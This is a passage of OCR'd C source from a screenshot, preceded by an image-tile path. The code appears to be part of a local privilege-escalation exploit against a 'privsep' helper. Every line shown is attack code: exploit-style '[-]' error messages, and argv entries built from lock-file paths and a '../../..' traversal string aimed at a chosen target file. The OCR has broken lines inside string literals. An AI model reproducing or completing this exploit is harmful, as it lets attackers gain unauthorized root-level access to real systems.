
    dprintf("[-] %s is not full path to 
privsep.", path);

    exit(EXIT_FAILURE);

  }

  argv[0] += 1; // skip '/'.

  // (nope I'm not going to free those 
later.)

  if (asprintf(&loldir, 
"%s/foo.lock.spam.eggs", tmpdir) < 0 ||

      asprintf(&argv[3], "%s/foo", 
tmpdir) < 0 ||

      asprintf(&argv[5], "%s/foo.lock", 
tmpdir) < 0 ||

      asprintf(&argv[9], 
"eggs/../../../../../../..%s", target) 
< 0) {

    dprintf("[-] asprintf() failed\n");

    exit(EXIT_FAILURE);

  }
